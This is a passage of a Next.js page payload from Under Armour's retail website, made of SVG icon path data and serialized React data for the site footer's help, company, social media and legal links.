6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n2f:[\"$\",\"$L3c\",null,{}]\n30:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 